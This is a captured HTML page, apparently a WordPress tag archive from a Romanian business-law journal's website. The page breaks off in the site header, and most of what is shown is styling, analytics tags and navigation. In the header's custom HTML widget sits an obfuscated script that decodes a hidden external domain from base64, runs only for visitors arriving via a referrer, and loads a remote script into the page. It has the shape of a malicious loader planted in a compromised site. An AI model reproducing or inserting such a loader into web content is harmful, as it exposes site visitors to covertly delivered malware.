

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rrda.ro/tag/darea-in-plata/
body_size: 11082
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
	<link href="https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
	<title>darea în plată &#8211; RRDA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Feed" href="https://rrda.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Comments Feed" href="https://rrda.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; darea în plată Tag Feed" href="https://rrda.ro/tag/darea-in-plata/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://rrda.ro/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rrda.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.12' media='all' />
<link rel='stylesheet' id='wolters-kluwer-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='framework-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/cs-framework.css?ver=6.9' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/app.css?ver=6.9' media='all' />
<script src="https://rrda.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://rrda.ro/wp-admin/admin-ajax.php","home_url":"https://rrda.ro/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.12" id="search-filter-plugin-build-js"></script>
<script src="https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.12" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://rrda.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rrda.ro/wp-json/wp/v2/tags/1282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rrda.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PN69DQP');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JWZD75BZ4N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JWZD75BZ4N');
</script>

<link rel="icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" />
</head>

<body class="archive tag tag-darea-in-plata tag-1282 wp-theme-wolters-kluwer background hfeed">
    
	<div id="app">
		<div id="content">
			<div class="scene">
				<div class="scene-content">
				    
				    <div id="drawer">
                        <div id="slot-header" class="d-flex">
                    		<button class="logo-menu">
                    		    	                    		</button>
                    		<button id="slot-close-btn">
                    		    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/close-menu.svg">
                    		</button> 
                    	</div>
                    	<div id="slot-body">						
                    	    <ul class="slot-list slot-primary-list">
                    	        
                    	                            	         

									<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/'><span>Home</span></a><span class='slot-action slot-link pl-16 pr-16 dropdown-mobile justify-space-between' data-id='892'>Revista <img src='/wp-content/themes/wolters-kluwer/includes/media/icon/chevron-right.svg'></span><ul class='dropdown-menu-892 ml-16 pl-0 pb-0 mb-0 d-none dropdown-remove-class'>
												<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='#'>
															<span>Revista</span>
														</a>
													</div>
													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/echipa-editoriala/'>
															<span>Echipa editorială</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/conditii-de-publicare/'>
															<span>Condiții de publicare</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/publishing-ethics-and-peer-to-peer-review/'>
															<span>Peer review</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='/cuprins'>
															<span>Arhiva</span>
														</a>
													</div>
													</ul><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/author/'><span>Autori</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/editoriale/revista-romana-de-dreptul-afacerilor/'><span>Editoriale</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/arhiva/'><span>Articole</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/contact/'><span>Contact</span></a>
                                        <li class="slot-item">
                                            <a class="slot-action slot-link text-color-white button bg-primary-40 ripple mb-0  r-8" href="/submit-your-article">Trimite articol</a>
                                        </li>
                            </ul>
                        </div>
                    </div>
				    
				    
					<div class="container">
						<div class="elevation-3 bordertopcontainer">
						    <div class="row header_top_image">
						        <div id="block-4" class="widget-container widget_block widget_media_image">
<figure class="wp-block-image size-large row pl-40 pr-40"><img fetchpriority="high" decoding="async" width="1024" height="93" src="https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1024x93.jpg" alt="" class="wp-image-3693" srcset="https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1024x93.jpg 1024w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-300x27.jpg 300w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-768x70.jpg 768w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1536x140.jpg 1536w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-2048x187.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div><div id="custom_html-113" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						    </div>
							<div class="row  pl-40 pr-40 p-relative" id="header-mobile-container">
								<div class="container-inner-top">
								  	<div class="menu">
                                        <button class="humburger-icon" id="menu-humburger">
